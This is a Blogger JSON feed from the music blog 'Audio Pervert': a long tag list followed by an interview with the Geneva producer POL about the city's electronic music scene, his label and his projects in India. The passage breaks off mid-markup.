nalani"},{"term":"abject"},{"term":"abstract"},{"term":"acidjazz"},{"term":"activist"},{"term":"adult"},{"term":"afghanistan"},{"term":"agency"},{"term":"al sisar"},{"term":"alan parson"},{"term":"alarm"},{"term":"algorithm"},{"term":"alter"},{"term":"alternative"},{"term":"american"},{"term":"amiga"},{"term":"amorphous"},{"term":"analogue"},{"term":"anand subaya"},{"term":"aneesh basu"},{"term":"ankit gandhi lal"},{"term":"anonymous"},{"term":"anti adverts"},{"term":"anti brand"},{"term":"anti capitalism"},{"term":"anti marketing"},{"term":"anti-facebook"},{"term":"anti-hindutva"},{"term":"apollo brown"},{"term":"archipel"},{"term":"arnold from mumbai"},{"term":"artificial intelligence"},{"term":"asia"},{"term":"assimilation"},{"term":"atari"},{"term":"atlas"},{"term":"au courant"},{"term":"audio life"},{"term":"audiocanon"},{"term":"audioculture"},{"term":"austria"},{"term":"austrian"},{"term":"autechre"},{"term":"autocracy"},{"term":"babla orchestra"},{"term":"bagula bhagat"},{"term":"band"},{"term":"bands"},{"term":"bassister"},{"term":"bdsm"},{"term":"beat"},{"term":"beat-poet"},{"term":"beatoven"},{"term":"beaunoise"},{"term":"bhangra"},{"term":"bible"},{"term":"bicep"},{"term":"bitcoin"},{"term":"bizzare structure"},{"term":"black"},{"term":"black metal"},{"term":"blahyi"},{"term":"bling"},{"term":"blocks"},{"term":"bombs"},{"term":"bootleg"},{"term":"boots"},{"term":"bourgeois"},{"term":"bpitch"},{"term":"brain picking"},{"term":"brainwash"},{"term":"brand"},{"term":"brand-new"},{"term":"bravado"},{"term":"breaks"},{"term":"brooklyn"},{"term":"brush"},{"term":"buffalo nationalism"},{"term":"bullet"},{"term":"burial"},{"term":"business-as-usual"},{"term":"caliberation"},{"term":"calligraphy"},{"term":"camera"},{"term":"campaign"},{"term":"canadian"},{"term":"cannibal"},{"term":"cape town"},{"term":"carl kleiner"},{"term":"carl sagan"},{"term":"cartelism"},{"term":"catagory"},{"term":"cd baby"},{"term":"cellist"},{"term":"cello"},{"term":"censorship"},{"term":"centrifugal force"},{"term":"charity"},{"term":"charlie hebdo"},{"term":"child marriage"},{"term":"childhood"},{"term":"chip-tune"},{"term":"chutney music"},{"term":"circus"},{"term":"city council"},{"term":"claps"},{"term":"claptrap"},{"term":"classification"},{"term":"climate"},{"term":"cobra"},{"term":"cock"},{"term":"collapse"},{"term":"color"},{"term":"colour"},{"term":"comic"},{"term":"commercial"},{"term":"communication"},{"term":"communities"},{"term":"compact disc"},{"term":"components"},{"term":"composers"},{"term":"composition"},{"term":"computer"},{"term":"concert"},{"term":"conference"},{"term":"conspiracy"},{"term":"consumer"},{"term":"contamination"},{"term":"contemporary"},{"term":"context"},{"term":"contrast"},{"term":"coordination"},{"term":"corona"},{"term":"corporatized"},{"term":"counter-culture"},{"term":"cover"},{"term":"cowboys"},{"term":"crash"},{"term":"creatures"},{"term":"creep"},{"term":"creepy"},{"term":"criminals"},{"term":"critc"},{"term":"crypto-currency"},{"term":"cupcakes"},{"term":"current-status"},{"term":"cyberfeminism"},{"term":"cyberwar"},{"term":"cyclic"},{"term":"czech"},{"term":"daler mehendi"},{"term":"damage"},{"term":"dance"},{"term":"dangerousminds.net"},{"term":"dark"},{"term":"dark comedy"},{"term":"das filter"},{"term":"data pre-midi"},{"term":"database"},{"term":"david ghetto"},{"term":"death row"},{"term":"debut album"},{"term":"decade"},{"term":"decentralize"},{"term":"decibel"},{"term":"deconstruction"},{"term":"deep learning"},{"term":"deephouse"},{"term":"dementia"},{"term":"denamark"},{"term":"denmark"},{"term":"depression"},{"term":"desi"},{"term":"desolate"},{"term":"detrimentalist"},{"term":"developers"},{"term":"development"},{"term":"devolution"},{"term":"dick cheney"},{"term":"dictators"},{"term":"digital manipulation"},{"term":"dignity"},{"term":"dinosaur"},{"term":"dinshaw sanjana"},{"term":"directors"},{"term":"dirty vegas"},{"term":"disableton"},{"term":"disco-dandia"},{"term":"disco-puppet"},{"term":"discrimination"},{"term":"discussion"},{"term":"disfigured"},{"term":"disruption"},{"term":"dissent"},{"term":"disturbed"},{"term":"diva"},{"term":"dj fresh"},{"term":"documentation"},{"term":"dog"},{"term":"dogs"},{"term":"dolls"},{"term":"doodle"},{"term":"doom metal"},{"term":"doomsday"},{"term":"doors"},{"term":"dope"},{"term":"drone"},{"term":"drum"},{"term":"drumsolo"},{"term":"duatone"},{"term":"dub-techo"},{"term":"dubstep"},{"term":"duo"},{"term":"dutch"},{"term":"e-waste"},{"term":"eagle"},{"term":"earbleed"},{"term":"early settler"},{"term":"earthsystems"},{"term":"eclectic"},{"term":"economics"},{"term":"efx"},{"term":"electric daisyland"},{"term":"electrobot"},{"term":"electronics"},{"term":"emerging"},{"term":"emissions"},{"term":"empathy"},{"term":"endemic"},{"term":"enduser"},{"term":"ensembles"},{"term":"entertainment"},{"term":"entrepreneurs"},{"term":"envision"},{"term":"eq."},{"term":"era"},{"term":"erica-synth"},{"term":"essay"},{"term":"ethics"},{"term":"ethnomusicology"},{"term":"event"},{"term":"evolution"},{"term":"exai"},{"term":"exchange"},{"term":"exhumation"},{"term":"existential"},{"term":"exoticism"},{"term":"experience"},{"term":"exposure"},{"term":"exposure effect"},{"term":"eye in the sky"},{"term":"eyes"},{"term":"facebook"},{"term":"fact magazine"},{"term":"fake"},{"term":"false policies"},{"term":"family"},{"term":"famous when dead"},{"term":"fashionable"},{"term":"faux"},{"term":"fear"},{"term":"feelings"},{"term":"felix baumgartner"},{"term":"female-pressure"},{"term":"feminist action"},{"term":"feral"},{"term":"festivals"},{"term":"fiasco"},{"term":"film noir"},{"term":"films"},{"term":"filter"},{"term":"finland"},{"term":"flux vortex"},{"term":"flying lotus"},{"term":"folk"},{"term":"footwork"},{"term":"forever"},{"term":"frank zappa"},{"term":"fraud"},{"term":"freak"},{"term":"free property"},{"term":"freedownload"},{"term":"freepress"},{"term":"frequency"},{"term":"fuckback"},{"term":"future_step"},{"term":"futurism"},{"term":"fuzak"},{"term":"fuzzy logic"},{"term":"galaxy"},{"term":"gamer"},{"term":"ganja"},{"term":"garage.in-mv.de\/blog\/"},{"term":"gary jules"},{"term":"gay"},{"term":"geisha"},{"term":"genderbias"},{"term":"general butt naked"},{"term":"generation"},{"term":"genre"},{"term":"ghetto"},{"term":"ghost town"},{"term":"girl"},{"term":"goggles"},{"term":"golden disc"},{"term":"golden lady"},{"term":"grafic"},{"term":"graphic design"},{"term":"grassroots"},{"term":"greed"},{"term":"grotesque"},{"term":"guitarist"},{"term":"gus gus"},{"term":"guy called gerald"},{"term":"hackable"},{"term":"hand sketch"},{"term":"hardware"},{"term":"harsh noise movement"},{"term":"hats"},{"term":"hauntology"},{"term":"hauz khas village"},{"term":"herd"},{"term":"himalayas"},{"term":"hindustan times"},{"term":"hippy"},{"term":"hipster"},{"term":"hollywood"},{"term":"homoerotic"},{"term":"house-music"},{"term":"http:\/\/ravecity.tumblr.com\/"},{"term":"hybrid"},{"term":"hybrid protokol"},{"term":"hyperdub"},{"term":"hypertrap"},{"term":"hypocrisy"},{"term":"icon"},{"term":"ideal"},{"term":"ideology"},{"term":"iimmune"},{"term":"illusion"},{"term":"image"},{"term":"imagery"},{"term":"imaginary"},{"term":"inclusion"},{"term":"india-norway"},{"term":"indian fm"},{"term":"individual"},{"term":"industrial music"},{"term":"industy"},{"term":"inexperienced"},{"term":"infanteus"},{"term":"injury"},{"term":"ink"},{"term":"innovation"},{"term":"inspector maal"},{"term":"instant"},{"term":"institutionalism"},{"term":"institutions"},{"term":"instrumental"},{"term":"intellijel"},{"term":"interstellar"},{"term":"intervention"},{"term":"interview"},{"term":"into the abyss"},{"term":"intoxicants"},{"term":"introspection"},{"term":"iomm"},{"term":"iomma"},{"term":"iraq"},{"term":"iraq war"},{"term":"island"},{"term":"italian"},{"term":"item-song"},{"term":"jaideep thirumalai"},{"term":"jantu"},{"term":"jargon"},{"term":"jatin puri"},{"term":"jeet thayil"},{"term":"jeff porcaro"},{"term":"jerry wonda"},{"term":"jitter"},{"term":"jomox"},{"term":"juke"},{"term":"junkie"},{"term":"just out"},{"term":"kahlil joesph"},{"term":"kailasa"},{"term":"kali"},{"term":"kanchan"},{"term":"karan joseph"},{"term":"karthik pillai"},{"term":"kefer"},{"term":"kenya"},{"term":"kick"},{"term":"kid kishore"},{"term":"kid606"},{"term":"kiss"},{"term":"knobs"},{"term":"knowledge"},{"term":"kompakt"},{"term":"kshitij studio"},{"term":"kylie menoise"},{"term":"labels"},{"term":"lace"},{"term":"lata mangeshkar"},{"term":"late"},{"term":"latest"},{"term":"latvia"},{"term":"lawrence lessig"},{"term":"leather"},{"term":"lesbian"},{"term":"letter"},{"term":"liberia"},{"term":"lies"},{"term":"life magazine"},{"term":"lindsey demello"},{"term":"lineage"},{"term":"linear"},{"term":"lingerie"},{"term":"lionel dentan"},{"term":"lo-fi"},{"term":"local"},{"term":"logo"},{"term":"longformat"},{"term":"loop"},{"term":"loss"},{"term":"loudest"},{"term":"loudness"},{"term":"lyrical"},{"term":"lyricists"},{"term":"machine drum"},{"term":"macho"},{"term":"mad magazine"},{"term":"mad world"},{"term":"madboy"},{"term":"madboy mink"},{"term":"madness"},{"term":"madonna"},{"term":"magazine"},{"term":"magnetic fields"},{"term":"maloya"},{"term":"management"},{"term":"manfredi"},{"term":"maniac"},{"term":"manifesto"},{"term":"mareech"},{"term":"mariah carey"},{"term":"marijuana"},{"term":"mario brothers"},{"term":"martyr"},{"term":"maserati"},{"term":"mass"},{"term":"massacre"},{"term":"mastering"},{"term":"matrix"},{"term":"maudlin"},{"term":"maximisation"},{"term":"mdma"},{"term":"mechanic"},{"term":"medieval"},{"term":"meeblip"},{"term":"meloncholy"},{"term":"meme"},{"term":"memoire"},{"term":"memory"},{"term":"memphis"},{"term":"mental health"},{"term":"message"},{"term":"metaphysical"},{"term":"michele gonry"},{"term":"milksop"},{"term":"mind"},{"term":"mines"},{"term":"minimalism"},{"term":"minus"},{"term":"mirwais"},{"term":"misinformation"},{"term":"mixing"},{"term":"mockery"},{"term":"modern"},{"term":"modern sky"},{"term":"modernistic"},{"term":"modish"},{"term":"mondo cane"},{"term":"money"},{"term":"mongol"},{"term":"monkeytown records"},{"term":"monolake"},{"term":"monopoly"},{"term":"moombahton"},{"term":"moon"},{"term":"mopho"},{"term":"morbid"},{"term":"morphology"},{"term":"most recorded drummer"},{"term":"murder"},{"term":"museum"},{"term":"music festival"},{"term":"music festivals"},{"term":"music management"},{"term":"music technology"},{"term":"musical"},{"term":"mutilation"},{"term":"mythological"},{"term":"naked"},{"term":"namrata pamnani"},{"term":"narcissism"},{"term":"narratives"},{"term":"native-instruments"},{"term":"negro"},{"term":"neo-soul"},{"term":"neoteric"},{"term":"new"},{"term":"new version"},{"term":"new world order"},{"term":"nigger"},{"term":"nikhil kaul"},{"term":"no tag - source unknown"},{"term":"no tags - jesus is free (finally)"},{"term":"nodori"},{"term":"non aligned"},{"term":"non conformist"},{"term":"non-commercial"},{"term":"non-development"},{"term":"novation"},{"term":"nude"},{"term":"numbers"},{"term":"ode"},{"term":"open source"},{"term":"opinions"},{"term":"organismic synthesizers"},{"term":"orthodox systems of recording and mastering"},{"term":"oscillator"},{"term":"outdoors"},{"term":"outstep"},{"term":"overshoot"},{"term":"pain"},{"term":"paint"},{"term":"paki-tech"},{"term":"palestine"},{"term":"palolem"},{"term":"pandemic"},{"term":"paradies"},{"term":"paris"},{"term":"party"},{"term":"paul stanley"},{"term":"pedestrian muzak"},{"term":"perception"},{"term":"performance"},{"term":"persian"},{"term":"personal"},{"term":"personality"},{"term":"perspective"},{"term":"peter cat recording co."},{"term":"phony"},{"term":"pig"},{"term":"pig-head"},{"term":"pippin"},{"term":"piracy"},{"term":"pitch"},{"term":"pixel art"},{"term":"plastic parvati"},{"term":"png"},{"term":"pocket operator"},{"term":"podcast"},{"term":"poet"},{"term":"poker flat"},{"term":"pol sinus"},{"term":"policy"},{"term":"political theory"},{"term":"politicians"},{"term":"pooch"},{"term":"pool"},{"term":"pop-art"},{"term":"pornographic"},{"term":"post acid"},{"term":"post modern"},{"term":"post-classical"},{"term":"post-hiphop"},{"term":"post-rock"},{"term":"premier"},{"term":"preset"},{"term":"press"},{"term":"pressure"},{"term":"print"},{"term":"privacy"},{"term":"private"},{"term":"process"},{"term":"programme"},{"term":"progressive art"},{"term":"project"},{"term":"promotional"},{"term":"propaganda"},{"term":"prosaic"},{"term":"protests"},{"term":"proto"},{"term":"psychological"},{"term":"psychosomatic"},{"term":"pub"},{"term":"publishing"},{"term":"punit"},{"term":"punjabi"},{"term":"puritanical"},{"term":"qr code"},{"term":"quasar"},{"term":"r\u0026b"},{"term":"racism"},{"term":"radiohead"},{"term":"raga"},{"term":"rajasthan"},{"term":"rana ghose"},{"term":"randolf corriea"},{"term":"random imagery collected and gathered over public domains"},{"term":"rant"},{"term":"rape"},{"term":"rare"},{"term":"ray manzerek"},{"term":"re-art"},{"term":"reader"},{"term":"readership"},{"term":"reaktor"},{"term":"real"},{"term":"rebel"},{"term":"rebellion"},{"term":"record labels"},{"term":"red-neck"},{"term":"redneck"},{"term":"redshift"},{"term":"reflection"},{"term":"regression"},{"term":"religion"},{"term":"renoise"},{"term":"republic"},{"term":"resample"},{"term":"resampled image"},{"term":"researchm massacre"},{"term":"resistance"},{"term":"response"},{"term":"retail"},{"term":"retro-active"},{"term":"revision"},{"term":"revivalism"},{"term":"right"},{"term":"ritual"},{"term":"robert henke"},{"term":"robert koch"},{"term":"robotics"},{"term":"robots"},{"term":"rodriguez"},{"term":"roland Kovac"},{"term":"roots"},{"term":"rope"},{"term":"rotation"},{"term":"rougetronica"},{"term":"sacrifice"},{"term":"saint denis"},{"term":"salil choudhary"},{"term":"sampled voice"},{"term":"samples"},{"term":"sarajevo"},{"term":"saskatchewan"},{"term":"satanic"},{"term":"scam"},{"term":"scholarship"},{"term":"scifi"},{"term":"score"},{"term":"secrets"},{"term":"selections"},{"term":"sell out"},{"term":"senor coconut"},{"term":"sequencer"},{"term":"session"},{"term":"set"},{"term":"sex tourism"},{"term":"shadow"},{"term":"shamans"},{"term":"shoeg"},{"term":"shop"},{"term":"sikh legacy"},{"term":"simian mobile disco"},{"term":"sin:drome"},{"term":"skipping"},{"term":"skrillex"},{"term":"sleazy"},{"term":"slow motion"},{"term":"snare"},{"term":"snooker"},{"term":"soldiers"},{"term":"soley"},{"term":"solidarity"},{"term":"soumajit ghosh"},{"term":"sound system"},{"term":"soundart"},{"term":"soundtrack"},{"term":"south africa"},{"term":"speakers"},{"term":"spectrum"},{"term":"speculation"},{"term":"speed"},{"term":"sports"},{"term":"stanford"},{"term":"start-ups"},{"term":"state-of-the-art"},{"term":"statement"},{"term":"stiletto"},{"term":"stockings"},{"term":"stoned"},{"term":"stop motion"},{"term":"story"},{"term":"structuralism"},{"term":"sub-standard"},{"term":"subject"},{"term":"subtractive"},{"term":"sugarman"},{"term":"superbibik"},{"term":"superstar"},{"term":"survey"},{"term":"sweden"},{"term":"switch"},{"term":"synth-farmer"},{"term":"synthpop"},{"term":"system"},{"term":"tal"},{"term":"talent"},{"term":"tanks"},{"term":"tape machine"},{"term":"tavishi"},{"term":"tears for fears"},{"term":"tech"},{"term":"teknoist"},{"term":"television series"},{"term":"tempo tantrick"},{"term":"texas"},{"term":"thom yorke"},{"term":"thought"},{"term":"thought flow"},{"term":"time-"},{"term":"tintin"},{"term":"tokyo plastic"},{"term":"tomas young"},{"term":"tools"},{"term":"topical"},{"term":"topless"},{"term":"toto"},{"term":"touch-response"},{"term":"toys"},{"term":"tracker"},{"term":"train"},{"term":"training"},{"term":"transgression"},{"term":"trash"},{"term":"trends"},{"term":"trente moller"},{"term":"tribal"},{"term":"tricks"},{"term":"tstewart"},{"term":"turban"},{"term":"tyrone fernandez"},{"term":"u-he"},{"term":"ulrich siedl"},{"term":"ultra"},{"term":"ultramodern"},{"term":"untitled"},{"term":"upperclass"},{"term":"usb"},{"term":"valentines"},{"term":"value"},{"term":"van janilek"},{"term":"vandana bhalla"},{"term":"vanguard"},{"term":"vaporwave"},{"term":"various"},{"term":"vector"},{"term":"vectorism"},{"term":"vedo nudo"},{"term":"version"},{"term":"vex"},{"term":"vietnam"},{"term":"view"},{"term":"vinayaka"},{"term":"violence"},{"term":"vitamin sex"},{"term":"vogue"},{"term":"volume"},{"term":"voyage"},{"term":"voyager"},{"term":"vulnerability"},{"term":"wanderlust"},{"term":"warlord"},{"term":"warmonger"},{"term":"wasted"},{"term":"welfare wednesday"},{"term":"white"},{"term":"white label"},{"term":"whitenoise"},{"term":"wild city"},{"term":"winstons"},{"term":"wizard"},{"term":"women in electronic music"},{"term":"womens day"},{"term":"workshop"},{"term":"world war"},{"term":"worldsound"},{"term":"worldwide"},{"term":"yoav kutner"},{"term":"ziggurat"},{"term":"µ-Ziq"},{"term":"Âme"}],"title":{"type":"text","$t":"Audio Pervert"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/audiopervert.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/POL?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/search\/label\/POL"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-4239261861733072307"},"published":{"$t":"2018-04-13T15:26:00.001+02:00"},"updated":{"$t":"2018-04-25T19:56:37.326+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geneva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otaku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"progressive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"POL [Geneva]"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cfoto div=\"\"\u003EBased in Geneva, \u003Ca href=\"http:\/\/www.otaku.ch\/\" target=\"_blank\"\u003EPOL\u003C\/a\u003E\u0026nbsp;is a producer, sound designer and curator who is surfing a wide palette of electronic music, messing up genres and constantly evolving his choice of tools and instruments. His career spans the last 30 odd years and is an interesting counter-point set against the evolution of electronic music in Geneva and Switzerland at large. Cities like Geneva, Lausanne, Basel and Zurich have cultivated local electronica and respective sub-cultures from time to time, yet remaining mostly obscure to outsiders, overshadowed by larger trends incoming from Germany, France and Holland. Local producers and native sounds have much to reveal, as a definition of the real spirit and uniqueness of any region and such is the case with Geneva. Usually known for international peace making and atomic science, Geneva has gradually emerged on the Swiss electronic music scene as a busy place in the last 15 odd years. There are hundreds of talented resident producers here today, yet does the city have an unique voice (sonic imprint) in electronic music? We ask POL a few questions to dwell further into his \u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" target=\"_blank\"\u003Ecareer\u003C\/a\u003E as well as reflect upon Geneva and it's native culture of electronic music.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHas Geneva changed over the years, in terms of the electronic music culture?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe scene now is completely different... Very different from how it was in the 1990s. Now we see hundreds of electronic musicians and many labels that are working with so many genres and sub-genres. Geneva has always been a centre of many things important but sort of neutral too! The old places have shut down giving way to newer spaces, for the music to grow. Now 15 years later, the city is hosting one of the biggest and most coveted festival in the field of electronic music, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.electronfestival.ch\/\" target=\"_blank\"\u003EElectron Festival\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETell us about how you started out and what was Geneva like?\u003C\/b\u003E\u003C\/foto\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nI bought my first sampler in 1988. I did not have any formal music education yet i love reading user-manuals very thoroughly. I wanted to make music on the machine instantly... I recall that the 'scene' was already becoming very eclectic in Europe. People were 'tripping' on Musique Concrete to Acid House and even EBM. Like many others, i got attracted and influenced by darker and industrial shades of electronica : Be it Industrial-Techo or Synth-Pop or Kosmiche Musik or Japan Noise or even Minimal forms : I think the late 80s and early 90s everything was very nascent, spreading wildly but mostly undefined. Most of the early-pioneers were alive and kicking! In Geneva, one could find the new records and news about electronic music, yet very few people were actually involved in producing electronic music. The scene was open to many new cultural inputs and sonic disruptions for sure... It has become more structured over time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EYou started out as a self-styled producer, yet branched out into many diverse roles : How?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy journey literally started from \" the tunnels-of-techno gradually over time into the clubs of the planet \". I taught myself to use samplers, synthesizers and eventually built a studio ( called Black Bunker ) which gives me and my friends space to set up instruments, jam and record. I gradually moved into experimental and ambient sound which lead me to work with artists of diverse nature.  In 2002, I threw himself into a different world co-writing the music of \u003Cb\u003EWater Lilly\u003C\/b\u003E - an electro-techno stream with glamorous pop and cosmic ambiances. Sound-design is an integral part of my work which defines my production in studio, performances and outdoor installations. I started a record label called \u003Cb\u003E\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\" target=\"_blank\"\u003EHelvet Underground\u003C\/a\u003E\u003C\/b\u003E which has notched 29 albums over the last decade. featuring various singers, producers and musicians from contrasting backgrounds. I feel lucky to have created such associations : with \u003Cb\u003EGhostape\u003C\/b\u003E : \u003Cb\u003EAEROFLOT\u003C\/b\u003E (electro-pop) with Goodbye Ivan : CORE with \u003Cb\u003EDa Saz and Audio Pervert\u003C\/b\u003E : \u003Cb\u003ESUNISIT\u003C\/b\u003E (IDM) featuring \u003Cb\u003ECesare Pizzi\u003C\/b\u003E, founder and keyboard of the famous electro-punk \u003Cb\u003EYoung Gods.\u0026nbsp;\u003C\/b\u003EOver the last 15 years, I have branched out with my music to countries like India, China, France and Japan... Kept myself busy with releasing music on my label which is connected to many similar labels in Switzerland and EU region, and constantly trying to build projects involving other artists.\u0026nbsp;\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" style=\"font-weight: bold;\" target=\"_blank\"\u003EThe Various Projects in my Bio\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EWhat is your interest with India all about?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWas quite an accident actually! \u003Ca href=\"https:\/\/twitter.com\/mimeticzone\" target=\"_blank\"\u003EMimetic\u003C\/a\u003E, a genius music producer from Geneva, asked me to substitute him at a workshop in Delhi. June 2013 I was in New Delhi, in a completely new world, full never-heard sounds, initiating a sound-production workshop with \u003Ca href=\"http:\/\/gatidance.com\/\" target=\"_blank\"\u003EGati Studio\u003C\/a\u003E (Dance Agency). It was indeed a very crazy time for me plus the 47 degree heat wave! A collaboration with \u003Cb\u003ERakesh Sukesh\u003C\/b\u003E, Dancer and choreographer resulted in further collaboration and insight. The place, it's energy and the people excited me to no end and I promised to be back the next year. Upon my return in 2014 I met various electronic music producers and people involved in the 'left-field' sound of New Delhi..\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESince 2014, you have created various projects in India? How did that happen?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMeeting \u003Ca href=\"https:\/\/soundcloud.com\/lionelbaba\" target=\"_blank\"\u003EDa-Saz\u003C\/a\u003E (Born in Lausanne, now living in New Delhi) was a quixotic surprise. What are the odds? Rapidly my connections and understanding of India grew as I came to meet more musicians, producers, dancers and artists from diverse backgrounds. Commissioned by \u003Cb\u003EPro-Helvetia\u003C\/b\u003E, I have curated and built two installations at the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Jantar_Mantar\" target=\"_blank\"\u003EJantar Mantar\u003C\/a\u003E (an equinoctial sundial, consisting of a gigantic triangular gnomon) in Jaipur Rajasthan and New Delhi. 2015, along-with \u003Cb\u003EAudio Pervert\u003C\/b\u003E and Da-Saz, we set up studio in a tiny village outside Lausanne, called Botten. Titled \u003Ca href=\"https:\/\/corex.bandcamp.com\/album\/core\" target=\"_blank\"\u003ECORE\u003C\/a\u003E, a concept album based on prepared synthesis, we recorded over 5 days, which was edited and released as the first showcase of \u003Cb\u003E'Indo-Swiss electronic music'\u003C\/b\u003E. With Da-Saz, Audio Pervert and \u003Ca href=\"http:\/\/mahadev-cometo.com\/\" target=\"_blank\"\u003EMahadev Cometo\u003C\/a\u003E, we formed the first \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/p\/real-networks.html\" target=\"_blank\"\u003EIndo-Swiss Electronic Music Collective\u003C\/a\u003E\u0026nbsp;:\u0026nbsp;To connect artists and map new routes for electronic musicians from both the nations. Consequently I worked with curators like \u003Cb\u003EIsh (Sound Reasons Compilation)\u003C\/b\u003E and \u003Cb\u003EHashback Hashish (Techno Producer\/DJ) \u003C\/b\u003Ewhich were both very different in sound and practices. I feel India is a very diverse, potent and chaotic place ... now that I have gone from coast to coast and most of the big urban jungles. This year I was invited as faculty, to \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2018\/02\/synthfarm5.html\" target=\"_blank\"\u003ESynthfarm\u003C\/a\u003E, which is India's most exciting place for synthesis and music production. Feel pride to say that the curators at Synthfarm have invited me again next year. I can’t wait to come back... And I love the food more than I can explain!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca 